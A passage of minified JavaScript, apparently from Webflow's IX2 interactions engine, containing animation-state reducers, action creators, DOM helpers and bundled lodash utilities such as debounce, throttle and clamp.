        } = r.IX2EasingUtils, {RENDER_GENERAL: f} = e.IX2EngineConstants, {
            getItemConfigByKey: d,
            getRenderType: m,
            getStyleProp: y
        } = r.IX2VanillaUtils, g = (t, e) => {
            let {
                position: r,
                parameterId: n,
                actionGroups: a,
                destinationKeys: s,
                smoothing: o,
                restingValue: l,
                actionTypeId: h,
                customEasingFn: u,
                skipMotion: f,
                skipToValue: m
            } = t, {parameters: y} = e.payload, g = Math.max(1 - o, .01), v = y[n];
            null == v && (g = 1, v = l);
            let E, b, _, I, T = Math.max(v, 0) || 0, x = c(T - r), S = f ? m : c(r + x * g), A = 100 * S;
            if (S === r && t.current) return t;
            for (let t = 0, {length: e} = a; t < e; t++) {
                let {keyframe: e, actionItems: r} = a[t];
                if (0 === t && (E = r[0]), A >= e) {
                    E = r[0];
                    let i = a[t + 1], n = i && A !== e;
                    b = n ? i.actionItems[0] : null, n && (_ = e / 100, I = (i.keyframe - e) / 100)
                }
            }
            let P = {};
            if (E && !b) for (let t = 0, {length: e} = s; t < e; t++) {
                let e = s[t];
                P[e] = d(h, e, E.config)
            } else if (E && b && void 0 !== _ && void 0 !== I) {
                let t = (S - _) / I, e = E.config.easing, r = p(e, t, u);
                for (let t = 0, {length: e} = s; t < e; t++) {
                    let e = s[t], i = d(h, e, E.config), n = (d(h, e, b.config) - i) * r + i;
                    P[e] = n
                }
            }
            return (0, i.merge)(t, {position: S, current: P})
        }, v = (t, e) => {
            let {
                active: r,
                origin: n,
                start: a,
                immediate: s,
                renderType: o,
                verbose: l,
                actionItem: h,
                destination: u,
                destinationKeys: d,
                pluginDuration: m,
                instanceDelay: y,
                customEasingFn: g,
                skipMotion: v
            } = t, E = h.config.easing, {duration: b, delay: _} = h.config;
            null != m && (b = m), _ = y ?? _, o === f ? b = 0 : (s || v) && (b = _ = 0);
            let {now: I} = e.payload;
            if (r && n) {
                let e = I - (a + _);
                if (l) {
                    let e = I - a, r = b + _, n = c(Math.min(Math.max(0, e / r), 1));
                    t = (0, i.set)(t, "verboseTimeElapsed", r * n)
                }
                if (e < 0) return t;
                let r = c(Math.min(Math.max(0, e / b), 1)), s = p(E, r, g), o = {}, h = null;
                return d.length && (h = d.reduce(((t, e) => {
                    let r = u[e], i = parseFloat(n[e]) || 0, a = (parseFloat(r) - i) * s + i;
                    return t[e] = a, t
                }), {})), o.current = h, o.position = r, 1 === r && (o.active = !1, o.complete = !0), (0, i.merge)(t, o)
            }
            return t
        };
        t.ixInstances = (t = Object.freeze({}), e) => {
            switch (e.type) {
                case n:
                    return e.payload.ixInstances || Object.freeze({});
                case a:
                    return Object.freeze({});
                case s: {
                    let {
                            instanceId: r,
                            elementId: n,
                            actionItem: a,
                            eventId: s,
                            eventTarget: o,
                            eventStateKey: l,
                            actionListId: h,
                            groupIndex: c,
                            isCarrier: p,
                            origin: f,
                            destination: d,
                            immediate: g,
                            verbose: v,
                            continuous: E,
                            parameterId: b,
                            actionGroups: _,
                            smoothing: I,
                            restingValue: T,
                            pluginInstance: x,
                            pluginDuration: S,
                            instanceDelay: A,
                            skipMotion: P,
                            skipToValue: C
                        } = e.payload, {actionTypeId: w} = a, M = m(w), O = y(M, w),
                        D = Object.keys(d).filter((t => null != d[t] && "string" != typeof d[t])), {easing: k} = a.config;
                    return (0, i.set)(t, r, {
                        id: r,
                        elementId: n,
                        active: !1,
                        position: 0,
                        start: 0,
                        origin: f,
                        destination: d,
                        destinationKeys: D,
                        immediate: g,
                        verbose: v,
                        current: null,
                        actionItem: a,
                        actionTypeId: w,
                        eventId: s,
                        eventTarget: o,
                        eventStateKey: l,
                        actionListId: h,
                        groupIndex: c,
                        renderType: M,
                        isCarrier: p,
                        styleProp: O,
                        continuous: E,
                        parameterId: b,
                        actionGroups: _,
                        smoothing: I,
                        restingValue: T,
                        pluginInstance: x,
                        pluginDuration: S,
                        instanceDelay: A,
                        skipMotion: P,
                        skipToValue: C,
                        customEasingFn: Array.isArray(k) && 4 === k.length ? u(k) : void 0
                    })
                }
                case o: {
                    let {instanceId: r, time: n} = e.payload;
                    return (0, i.mergeIn)(t, [r], {active: !0, complete: !1, start: n})
                }
                case l: {
                    let {instanceId: r} = e.payload;
                    if (!t[r]) return t;
                    let i = {}, n = Object.keys(t), {length: a} = n;
                    for (let e = 0; e < a; e++) {
                        let a = n[e];
                        a !== r && (i[a] = t[a])
                    }
                    return i
                }
                case h: {
                    let r = t, n = Object.keys(t), {length: a} = n;
                    for (let s = 0; s < a; s++) {
                        let a = n[s], o = t[a], l = o.continuous ? g : v;
                        r = (0, i.set)(r, a, l(o, e))
                    }
                    return r
                }
                default:
                    return t
            }
        }
    })), bT = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixParameters = void 0;
        var e = st(), {
            IX2_RAW_DATA_IMPORTED: r,
            IX2_SESSION_STOPPED: i,
            IX2_PARAMETER_CHANGED: n
        } = e.IX2EngineActionTypes;
        t.ixParameters = (t = {}, e) => {
            switch (e.type) {
                case r:
                    return e.payload.ixParameters || {};
                case i:
                    return {};
                case n: {
                    let {key: r, value: i} = e.payload;
                    return t[r] = i, t
                }
                default:
                    return t
            }
        }
    })), _T = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var e = rh(), r = BS(), i = iI(), n = sI(), a = zr(), s = ET(),
            o = bT(), {ixElements: l} = a.IX2ElementsReducer, h = (0, e.combineReducers)({
                ixData: r.ixData,
                ixRequest: i.ixRequest,
                ixSession: n.ixSession,
                ixElements: l,
                ixInstances: s.ixInstances,
                ixParameters: o.ixParameters
            });
        t.default = h
    })), ST = E(((t, e) => {
        e.exports = function (t, e) {
            if (null == t) return {};
            var r, i, n = {}, a = Object.keys(t);
            for (i = 0; i < a.length; i++) r = a[i], !(e.indexOf(r) >= 0) && (n[r] = t[r]);
            return n
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), TT = E(((t, e) => {
        var r = ir(), i = ze(), n = Ut();
        e.exports = function (t) {
            return "string" == typeof t || !i(t) && n(t) && "[object String]" == r(t)
        }
    })), AT = E(((t, e) => {
        var r = Lo()("length");
        e.exports = r
    })), CT = E(((t, e) => {
        var r = RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");
        e.exports = function (t) {
            return r.test(t)
        }
    })), kT = E(((t, e) => {
        var r = "\\ud800-\\udfff", i = "[" + r + "]", n = "[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",
            a = "\\ud83c[\\udffb-\\udfff]", s = "[^" + r + "]", o = "(?:\\ud83c[\\udde6-\\uddff]){2}",
            l = "[\\ud800-\\udbff][\\udc00-\\udfff]", h = "(?:" + n + "|" + a + ")" + "?", c = "[\\ufe0e\\ufe0f]?",
            p = c + h + ("(?:\\u200d(?:" + [s, o, l].join("|") + ")" + c + h + ")*"),
            u = "(?:" + [s + n + "?", n, o, l, i].join("|") + ")", f = RegExp(a + "(?=" + a + ")|" + u + p, "g");
        e.exports = function (t) {
            for (var e = f.lastIndex = 0; f.test(t);) ++e;
            return e
        }
    })), BT = E(((t, e) => {
        var r = AT(), i = CT(), n = kT();
        e.exports = function (t) {
            return i(t) ? n(t) : r(t)
        }
    })), GT = E(((t, e) => {
        var r = Zi(), i = Ji(), n = Ar(), a = TT(), s = BT();
        e.exports = function (t) {
            if (null == t) return 0;
            if (n(t)) return a(t) ? s(t) : t.length;
            var e = i(t);
            return "[object Map]" == e || "[object Set]" == e ? t.size : r(t).length
        }
    })), HT = E(((t, e) => {
        e.exports = function (t) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return function () {
                var e = arguments;
                switch (e.length) {
                    case 0:
                        return !t.call(this);
                    case 1:
                        return !t.call(this, e[0]);
                    case 2:
                        return !t.call(this, e[0], e[1]);
                    case 3:
                        return !t.call(this, e[0], e[1], e[2])
                }
                return !t.apply(this, e)
            }
        }
    })), Dh = E(((t, e) => {
        var r = ar(), i = function () {
            try {
                var t = r(Object, "defineProperty");
                return t({}, "", {}), t
            } catch {
            }
        }();
        e.exports = i
    })), Fh = E(((t, e) => {
        var r = Dh();
        e.exports = function (t, e, i) {
            "__proto__" == e && r ? r(t, e, {configurable: !0, enumerable: !0, value: i, writable: !0}) : t[e] = i
        }
    })), $T = E(((t, e) => {
        var r = Fh(), i = zi(), n = Object.prototype.hasOwnProperty;
        e.exports = function (t, e, a) {
            var s = t[e];
            (!n.call(t, e) || !i(s, a) || void 0 === a && !(e in t)) && r(t, e, a)
        }
    })), QT = E(((t, e) => {
        var r = $T(), i = Xn(), n = $i(), a = Dt(), s = tn();
        e.exports = function (t, e, o, l) {
            if (!a(t)) return t;
            for (var h = -1, c = (e = i(e, t)).length, p = c - 1, u = t; null != u && ++h < c;) {
                var f = s(e[h]), d = o;
                if ("__proto__" === f || "constructor" === f || "prototype" === f) return t;
                if (h != p) {
                    var m = u[f];
                    void 0 === (d = l ? l(m, f, u) : void 0) && (d = a(m) ? m : n(e[h + 1]) ? [] : {})
                }
                r(u, f, d), u = u[f]
            }
            return t
        }
    })), JT = E(((t, e) => {
        var r = ra(), i = QT(), n = Xn();
        e.exports = function (t, e, a) {
            for (var s = -1, o = e.length, l = {}; ++s < o;) {
                var h = e[s], c = r(t, h);
                a(c, h) && i(l, n(h, t), c)
            }
            return l
        }
    })), tx = E(((t, e) => {
        var r = Ui(), i = Hu(), n = bo(), a = Eo(), s = Object.getOwnPropertySymbols ? function (t) {
            for (var e = []; t;) r(e, n(t)), t = i(t);
            return e
        } : a;
        e.exports = s
    })), nx = E(((t, e) => {
        e.exports = function (t) {
            var e = [];
            if (null != t) for (var r in Object(t)) e.push(r);
            return e
        }
    })), ax = E(((t, e) => {
        var r = Dt(), i = Qi(), n = nx(), a = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            if (!r(t)) return n(t);
            var e = i(t), s = [];
            for (var o in t) "constructor" == o && (e || !a.call(t, o)) || s.push(o);
            return s
        }
    })), ox = E(((t, e) => {
        var r = So(), i = ax(), n = Ar();
        e.exports = function (t) {
            return n(t) ? r(t, !0) : i(t)
        }
    })), ux = E(((t, e) => {
        var r = yo(), i = tx(), n = ox();
        e.exports = function (t) {
            return r(t, n, i)
        }
    })), cx = E(((t, e) => {
        var r = qo(), i = sr(), n = JT(), a = ux();
        e.exports = function (t, e) {
            if (null == t) return {};
            var s = r(a(t), (function (t) {
                return [t]
            }));
            return e = i(e), n(t, s, (function (t, r) {
                return e(t, r[0])
            }))
        }
    })), px = E(((t, e) => {
        var r = sr(), i = HT(), n = cx();
        e.exports = function (t, e) {
            return n(t, i(r(e)))
        }
    })), mx = E(((t, e) => {
        var r = Zi(), i = Ji(), n = Gn(), a = ze(), s = Ar(), o = Xi(), l = Qi(), h = Yi(),
            c = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            if (null == t) return !0;
            if (s(t) && (a(t) || "string" == typeof t || "function" == typeof t.splice || o(t) || h(t) || n(t))) return !t.length;
            var e = i(t);
            if ("[object Map]" == e || "[object Set]" == e) return !t.size;
            if (l(t)) return !r(t).length;
            for (var p in t) if (c.call(t, p)) return !1;
            return !0
        }
    })), gx = E(((t, e) => {
        var r = Fh(), i = bh(), n = sr();
        e.exports = function (t, e) {
            var a = {};
            return e = n(e, 3), i(t, (function (t, i, n) {
                r(a, i, e(t, i, n))
            })), a
        }
    })), Ex = E(((t, e) => {
        e.exports = function (t, e) {
            for (var r = -1, i = null == t ? 0 : t.length; ++r < i && !1 !== e(t[r], r, t);) ;
            return t
        }
    })), _x = E(((t, e) => {
        var r = ia();
        e.exports = function (t) {
            return "function" == typeof t ? t : r
        }
    })), Ix = E(((t, e) => {
        var r = Ex(), i = _h(), n = _x(), a = ze();
        e.exports = function (t, e) {
            return (a(t) ? r : i)(t, n(e))
        }
    })), xx = E(((t, e) => {
        var r = It();
        e.exports = function () {
            return r.Date.now()
        }
    })), Cx = E(((t, e) => {
        var r = Dt(), i = xx(), n = aa(), a = Math.max, s = Math.min;
        e.exports = function (t, e, o) {
            var l, h, c, p, u, f, d = 0, m = !1, y = !1, g = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");

            function v(e) {
                var r = l, i = h;
                return l = h = void 0, d = e, p = t.apply(i, r)
            }

            function E(t) {
                var r = t - f;
                return void 0 === f || r >= e || r < 0 || y && t - d >= c
            }

            function b() {
                var t = i();
                if (E(t)) return _(t);
                u = setTimeout(b, function (t) {
                    var r = e - (t - f);
                    return y ? s(r, c - (t - d)) : r
                }(t))
            }

            function _(t) {
                return u = void 0, g && l ? v(t) : (l = h = void 0, p)
            }

            function I() {
                var t = i(), r = E(t);
                if (l = arguments, h = this, f = t, r) {
                    if (void 0 === u) return function (t) {
                        return d = t, u = setTimeout(b, e), m ? v(t) : p
                    }(f);
                    if (y) return clearTimeout(u), u = setTimeout(b, e), v(f)
                }
                return void 0 === u && (u = setTimeout(b, e)), p
            }

            return e = n(e) || 0, r(o) && (m = !!o.leading, c = (y = "maxWait" in o) ? a(n(o.maxWait) || 0, e) : c, g = "trailing" in o ? !!o.trailing : g), I.cancel = function () {
                void 0 !== u && clearTimeout(u), d = 0, l = f = h = u = void 0
            }, I.flush = function () {
                return void 0 === u ? p : _(i())
            }, I
        }
    })), Ox = E(((t, e) => {
        var r = Cx(), i = Dt();
        e.exports = function (t, e, n) {
            var a = !0, s = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return i(n) && (a = "leading" in n ? !!n.leading : a, s = "trailing" in n ? !!n.trailing : s), r(t, e, {
                leading: a,
                maxWait: e,
                trailing: s
            })
        }
    })), Ls = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.viewportWidthChanged = t.testFrameRendered = t.stopRequested = t.sessionStopped = t.sessionStarted = t.sessionInitialized = t.rawDataImported = t.previewRequested = t.playbackRequested = t.parameterChanged = t.mediaQueriesDefined = t.instanceStarted = t.instanceRemoved = t.instanceAdded = t.eventStateChanged = t.eventListenerAdded = t.elementStateChanged = t.clearRequested = t.animationFrameChanged = t.actionListPlaybackChanged = void 0;
        var r = e(xr()), i = st(), n = zr(), {
            IX2_RAW_DATA_IMPORTED: a,
            IX2_SESSION_INITIALIZED: s,
            IX2_SESSION_STARTED: o,
            IX2_SESSION_STOPPED: l,
            IX2_PREVIEW_REQUESTED: h,
            IX2_PLAYBACK_REQUESTED: c,
            IX2_STOP_REQUESTED: p,
            IX2_CLEAR_REQUESTED: u,
            IX2_EVENT_LISTENER_ADDED: f,
            IX2_TEST_FRAME_RENDERED: d,
            IX2_EVENT_STATE_CHANGED: m,
            IX2_ANIMATION_FRAME_CHANGED: y,
            IX2_PARAMETER_CHANGED: g,
            IX2_INSTANCE_ADDED: v,
            IX2_INSTANCE_STARTED: E,
            IX2_INSTANCE_REMOVED: b,
            IX2_ELEMENT_STATE_CHANGED: _,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: I,
            IX2_VIEWPORT_WIDTH_CHANGED: T,
            IX2_MEDIA_QUERIES_DEFINED: x
        } = i.IX2EngineActionTypes, {reifyState: S} = n.IX2VanillaUtils;
        t.rawDataImported = t => ({type: a, payload: (0, r.default)({}, S(t))});
        t.sessionInitialized = ({hasBoundaryNodes: t, reducedMotion: e}) => ({
            type: s,
            payload: {hasBoundaryNodes: t, reducedMotion: e}
        });
        t.sessionStarted = () => ({type: o});
        t.sessionStopped = () => ({type: l});
        t.previewRequested = ({rawData: t, defer: e}) => ({type: h, payload: {defer: e, rawData: t}});
        t.playbackRequested = ({
                                   actionTypeId: t = i.ActionTypeConsts.GENERAL_START_ACTION,
                                   actionListId: e,
                                   actionItemId: r,
                                   eventId: n,
                                   allowEvents: a,
                                   immediate: s,
                                   testManual: o,
                                   verbose: l,
                                   rawData: h
                               }) => ({
            type: c,
            payload: {
                actionTypeId: t,
                actionListId: e,
                actionItemId: r,
                testManual: o,
                eventId: n,
                allowEvents: a,
                immediate: s,
                verbose: l,
                rawData: h
            }
        });
        t.stopRequested = t => ({type: p, payload: {actionListId: t}});
        t.clearRequested = () => ({type: u});
        t.eventListenerAdded = (t, e) => ({type: f, payload: {target: t, listenerParams: e}});
        t.testFrameRendered = (t = 1) => ({type: d, payload: {step: t}});
        t.eventStateChanged = (t, e) => ({type: m, payload: {stateKey: t, newState: e}});
        t.animationFrameChanged = (t, e) => ({type: y, payload: {now: t, parameters: e}});
        t.parameterChanged = (t, e) => ({type: g, payload: {key: t, value: e}});
        t.instanceAdded = t => ({type: v, payload: (0, r.default)({}, t)});
        t.instanceStarted = (t, e) => ({type: E, payload: {instanceId: t, time: e}});
        t.instanceRemoved = t => ({type: b, payload: {instanceId: t}});
        t.elementStateChanged = (t, e, r, i) => ({
            type: _,
            payload: {elementId: t, actionTypeId: e, current: r, actionItem: i}
        });
        t.actionListPlaybackChanged = ({actionListId: t, isPlaying: e}) => ({
            type: I,
            payload: {actionListId: t, isPlaying: e}
        });
        t.viewportWidthChanged = ({width: t, mediaQueries: e}) => ({type: T, payload: {width: t, mediaQueries: e}});
        t.mediaQueriesDefined = () => ({type: x})
    })), qx = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.elementContains = function (t, e) {
            return t.contains(e)
        }, t.getChildElements = function (t) {
            let e = [];
            for (let r = 0, {length: i} = t || []; r < i; r++) {
                let {children: i} = t[r], {length: n} = i;
                if (n) for (let t = 0; t < n; t++) e.push(i[t])
            }
            return e
        }, t.getClosestElement = void 0, t.getProperty = function (t, e) {
            return t[e]
        }, t.getQuerySelector = function ({id: t, selector: e}) {
            if (t) {
                let e = t;
                if (-1 !== t.indexOf(n)) {
                    let r = t.split(n), i = r[0];
                    if (e = r[1], i !== document.documentElement.getAttribute(o)) return null
                }
                return `[data-w-id="${e}"], [data-w-id^="${e}_instance"]`
            }
            return e
        }, t.getRefType = function (t) {
            return null != t && "object" == typeof t ? t instanceof Element ? a : s : null
        }, t.getSiblingElements = function (t = []) {
            let e = [], r = [];
            for (let i = 0, {length: n} = t; i < n; i++) {
                let {parentNode: n} = t[i];
                if (!n || !n.children || !n.children.length || -1 !== r.indexOf(n)) continue;
                r.push(n);
                let a = n.firstElementChild;
                for (; null != a;) -1 === t.indexOf(a) && e.push(a), a = a.nextElementSibling
            }
            return e
        }, t.getStyle = function (t, e) {
            return t.style[e]
        }, t.getValidDocument = function (t) {
            return null == t || t === document.documentElement.getAttribute(o) ? document : null
        }, t.isSiblingNode = function (t, e) {
            return t !== e && t.parentNode === e.parentNode
        }, t.matchSelector = function (t) {
            return e => e[i](t)
        }, t.queryDocument = function (t, e) {
            return Array.prototype.slice.call(document.querySelectorAll(e ? t + " " + e : t))
        }, t.setStyle = function (t, e, r) {
            t.style[e] = r
        };
        var e = zr(), r = st(), {ELEMENT_MATCHES: i} = e.IX2BrowserSupport, {
            IX2_ID_DELIMITER: n,
            HTML_ELEMENT: a,
            PLAIN_OBJECT: s,
            WF_PAGE: o
        } = r.IX2EngineConstants;
        var l = Element.prototype.closest ? (t, e) => document.documentElement.contains(t) ? t.closest(e) : null : (t, e) => {
            if (!document.documentElement.contains(t)) return null;
            let r = t;
            do {
                if (r[i] && r[i](e)) return r;
                r = r.parentNode
            } while (null != r);
            return null
        };
        t.getClosestElement = l
    })), kh = E(((t, e) => {
        var r = Dt(), i = Object.create, n = function () {
            function t() {
            }

            return function (e) {
                if (!r(e)) return {};
                if (i) return i(e);
                t.prototype = e;
                var n = new t;
                return t.prototype = void 0, n
            }
        }();
        e.exports = n
    })), ks = E(((t, e) => {
        e.exports = function () {
        }
    })), Bs = E(((t, e) => {
        var r = kh(), i = ks();

        function n(t, e) {
            this.__wrapped__ = t, this.__actions__ = [], this.__chain__ = !!e, this.__index__ = 0, this.__values__ = void 0
        }

        n.prototype = r(i.prototype), n.prototype.constructor = n, e.exports = n
    })), Hx = E(((t, e) => {
        var r = $r(), i = Gn(), n = ze(), a = r ? r.isConcatSpreadable : void 0;
        e.exports = function (t) {
            return n(t) || i(t) || !!(a && t && t[a])
        }
    })), Ux = E(((t, e) => {
        var r = Ui(), i = Hx();
        e.exports = function t(e, n, a, s, o) {
            var l = -1, h = e.length;
            for (a || (a = i), o || (o = []); ++l < h;) {
                var c = e[l];
                n > 0 && a(c) ? n > 1 ? t(c, n - 1, a, s, o) : r(o, c) : s || (o[o.length] = c)
            }
            return o
        }
    })), $x = E(((t, e) => {
        var r = Ux();
        e.exports = function (t) {
            return (null == t ? 0 : t.length) ? r(t, 1) : []
        }
    })), Yx = E(((t, e) => {
        e.exports = function (t, e, r) {
            switch (r.length) {
                case 0:
                    return t.call(e);
                case 1:
                    return t.call(e, r[0]);
                case 2:
                    return t.call(e, r[0], r[1]);
                case 3:
                    return t.call(e, r[0], r[1], r[2])
            }
            return t.apply(e, r)
        }
    })), Jx = E(((t, e) => {
        var r = Yx(), i = Math.max;
        e.exports = function (t, e, n) {
            return e = i(void 0 === e ? t.length - 1 : e, 0), function () {
                for (var a = arguments, s = -1, o = i(a.length - e, 0), l = Array(o); ++s < o;) l[s] = a[e + s];
                s = -1;
                for (var h = Array(e + 1); ++s < e;) h[s] = a[s];
                return h[e] = n(l), r(t, this, h)
            }
        }
    })), tA = E(((t, e) => {
        e.exports = function (t) {
            return function () {
                return t
            }
        }
    })), iA = E(((t, e) => {
        var r = tA(), i = Dh(), n = ia(), a = i ? function (t, e) {
            return i(t, "toString", {configurable: !0, enumerable: !1, value: r(e), writable: !0})
        } : n;
        e.exports = a
    })), sA = E(((t, e) => {
        var r = Date.now;
        e.exports = function (t) {
            var e = 0, i = 0;
            return function () {
                var n = r(), a = 16 - (n - i);
                if (i = n, a > 0) {
                    if (++e >= 800) return arguments[0]
                } else e = 0;
                return t.apply(void 0, arguments)
            }
        }
    })), lA = E(((t, e) => {
        var r = iA(), i = sA()(r);
        e.exports = i
    })), hA = E(((t, e) => {
        var r = $x(), i = Jx(), n = lA();
        e.exports = function (t) {
            return n(i(t, void 0, r), t + "")
        }
    })), pA = E(((t, e) => {
        var r = To(), i = r && new r;
        e.exports = i
    })), mA = E(((t, e) => {
        e.exports = function () {
        }
    })), Nh = E(((t, e) => {
        var r = pA(), i = mA(), n = r ? function (t) {
            return r.get(t)
        } : i;
        e.exports = n
    })), EA = E(((t, e) => {
        e.exports = {}
    })), Bh = E(((t, e) => {
        var r = EA(), i = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            for (var e = t.name + "", n = r[e], a = i.call(r, e) ? n.length : 0; a--;) {
                var s = n[a], o = s.func;
                if (null == o || o == t) return s.name
            }
            return e
        }
    })), Gs = E(((t, e) => {
        var r = kh(), i = ks();

        function n(t) {
            this.__wrapped__ = t, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
        }

        n.prototype = r(i.prototype), n.prototype.constructor = n, e.exports = n
    })), TA = E(((t, e) => {
        e.exports = function (t, e) {
            var r = -1, i = t.length;
            for (e || (e = Array(i)); ++r < i;) e[r] = t[r];
            return e
        }
    })), AA = E(((t, e) => {
        var r = Gs(), i = Bs(), n = TA();
        e.exports = function (t) {
            if (t instanceof r) return t.clone();
            var e = new i(t.__wrapped__, t.__chain__);
            return e.__actions__ = n(t.__actions__), e.__index__ = t.__index__, e.__values__ = t.__values__, e
        }
    })), wA = E(((t, e) => {
        var r = Gs(), i = Bs(), n = ks(), a = ze(), s = Ut(), o = AA(), l = Object.prototype.hasOwnProperty;

        function h(t) {
            if (s(t) && !a(t) && !(t instanceof r)) {
                if (t instanceof i) return t;
                if (l.call(t, "__wrapped__")) return o(t)
            }
            return new i(t)
        }

        h.prototype = n.prototype, h.prototype.constructor = h, e.exports = h
    })), MA = E(((t, e) => {
        var r = Gs(), i = Nh(), n = Bh(), a = wA();
        e.exports = function (t) {
            var e = n(t), s = a[e];
            if ("function" != typeof s || !(e in r.prototype)) return !1;
            if (t === s) return !0;
            var o = i(s);
            return !!o && t === o[0]
        }
    })), qA = E(((t, e) => {
        var r = Bs(), i = hA(), n = Nh(), a = Bh(), s = ze(), o = MA();
        e.exports = function (t) {
            return i((function (e) {
                var i = e.length, l = i, h = r.prototype.thru;
                for (t && e.reverse(); l--;) {
                    var c = e[l];
                    if ("function" != typeof c) throw new TypeError("Expected a function");
                    if (h && !p && "wrapper" == a(c)) var p = new r([], !0)
                }
                for (l = p ? l : i; ++l < i;) {
                    c = e[l];
                    var u = a(c), f = "wrapper" == u ? n(c) : void 0;
                    p = f && o(f[0]) && 424 == f[1] && !f[4].length && 1 == f[9] ? p[a(f[0])].apply(p, f[3]) : 1 == c.length && o(c) ? p[u]() : p.thru(c)
                }
                return function () {
                    var t = arguments, r = t[0];
                    if (p && 1 == t.length && s(r)) return p.plant(r).value();
                    for (var n = 0, a = i ? e[n].apply(this, t) : r; ++n < i;) a = e[n].call(this, a);
                    return a
                }
            }))
        }
    })), kA = E(((t, e) => {
        var r = qA()();
        e.exports = r
    })), BA = E(((t, e) => {
        e.exports = function (t, e, r) {
            return t == t && (void 0 !== r && (t = t <= r ? t : r), void 0 !== e && (t = t >= e ? t : e)), t
        }
    })), GA = E(((t, e) => {
        var r = BA(), i = aa();
        e.exports = function (t, e, n) {
            return void 0 === n && (n = e, e = void 0), void 0 !== n && (n = (n = i(n)) == n ? n : 0), void 0 !== e && (e = (e = i(e)) == e ? e : 0), r(i(t), e, n)
        }
    })), aP = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var r, i = e(xr()), n = e(kA()), a = e(na()), s = e(GA()), o = st(), l = Uh(), h = Ls(), c = zr(), {
                MOUSE_CLICK: p,
                MOUSE_SECOND_CLICK: u,
                MOUSE_DOWN: f,
                MOUSE_UP: d,
                MOUSE_OVER: m,
                MOUSE_OUT: y,
                DROPDOWN_CLOSE: g,
                DROPDOWN_OPEN: v,
                SLIDER_ACTIVE: E,
                SLIDER_INACTIVE: b,
                TAB_ACTIVE: _,
                TAB_INACTIVE: I,
                NAVBAR_CLOSE: T,
                NAVBAR_OPEN: x,
                MOUSE_MOVE: S,
                PAGE_SCROLL_DOWN: A,
                SCROLL_INTO_VIEW: P,
                SCROLL_OUT_OF_VIEW: C,
                PAGE_SCROLL_UP: w,
                SCROLLING_IN_VIEW: M,
                PAGE_FINISH: O,
                ECOMMERCE_CART_CLOSE: D,
                ECOMMERCE_CART_OPEN: k,
                PAGE_START: L,
                PAGE_SCROLL: R
            } = o.EventTypeConsts, F = "COMPONENT_ACTIVE",
            N = "COMPONENT_INACTIVE", {COLON_DELIMITER: V} = o.IX2EngineConstants, {getNamespacedParameterId: B} = c.IX2VanillaUtils,
            G = t => e => !("object" != typeof e || !t(e)) || e,
            j = G((({element: t, nativeEvent: e}) => t === e.target)),
            z = G((({element: t, nativeEvent: e}) => t.contains(e.target))), W = (0, n.default)([j, z]), H = (t, e) => {
                if (e) {
                    let {ixData: r} = t.getState(), {events: i} = r, n = i[e];
                    if (n && !Z[n.eventTypeId]) return n
                }
                return null
            }, U = ({store: t, event: e, element: r, eventStateKey: i}, n) => {
                let {action: s, id: o} = e, {actionListId: h, autoStopEventId: c} = s.config, p = H(t, c);
                return p && (0, l.stopActionGroup)({
                    store: t,
                    eventId: c,
                    eventTarget: r,
                    eventStateKey: c + V + i.split(V)[1],
                    actionListId: (0, a.default)(p, "action.config.actionListId")
                }), (0, l.stopActionGroup)({
                    store: t,
                    eventId: o,
                    eventTarget: r,
                    eventStateKey: i,
                    actionListId: h
                }), (0, l.startActionGroup)({store: t, eventId: o, eventTarget: r, eventStateKey: i, actionListId: h}), n
            }, X = (t, e) => (r, i) => !0 === t(r, i) ? e(r, i) : i, $ = {handler: X(W, U)},
            q = (0, i.default)({}, $, {types: [F, N].join(" ")}),
            Y = [{target: window, types: "resize orientationchange", throttle: !0}, {
                target: document,
                types: "scroll wheel readystatechange IX2_PAGE_UPDATE",
                throttle: !0
            }], Q = "mouseover mouseout", K = {types: Y}, Z = {PAGE_START: L, PAGE_FINISH: O}, J = (() => {
                let t = void 0 !== window.pageXOffset,
                    e = "CSS1Compat" === document.compatMode ? document.documentElement : document.body;
                return () => ({
                    scrollLeft: t ? window.pageXOffset : e.scrollLeft,
                    scrollTop: t ? window.pageYOffset : e.scrollTop,
                    stiffScrollTop: (0, s.default)(t ? window.pageYOffset : e.scrollTop, 0, e.scrollHeight - window.innerHeight),
                    scrollWidth: e.scrollWidth,
                    scrollHeight: e.scrollHeight,
                    clientWidth: e.clientWidth,
                    clientHeight: e.clientHeight,
                    innerWidth: window.innerWidth,
                    innerHeight: window.innerHeight
                })
            })(), tt = ({element: t, nativeEvent: e}) => {
                let {type: r, target: i, relatedTarget: n} = e, a = t.contains(i);
                if ("mouseover" === r && a) return !0;
                let s = t.contains(n);
                return !("mouseout" !== r || !a || !s)
            }, et = t => {
                let {element: e, event: {config: r}} = t, {clientWidth: i, clientHeight: n} = J(), a = r.scrollOffsetValue,
                    s = "PX" === r.scrollOffsetUnit ? a : n * (a || 0) / 100;
                return ((t, e) => !(t.left > e.right || t.right < e.left || t.top > e.bottom || t.bottom < e.top))(e.getBoundingClientRect(), {
                    left: 0,
                    top: s,
                    right: i,
                    bottom: n - s
                })
            }, rt = t => (e, r) => {
                let {type: n} = e.nativeEvent, a = -1 !== [F, N].indexOf(n) ? n === F : r.isActive,
                    s = (0, i.default)({}, r, {isActive: a});
                return (!r || s.isActive !== r.isActive) && t(e, s) || s
            }, it = t => (e, r) => {
                let i = {elementHovered: tt(e)};
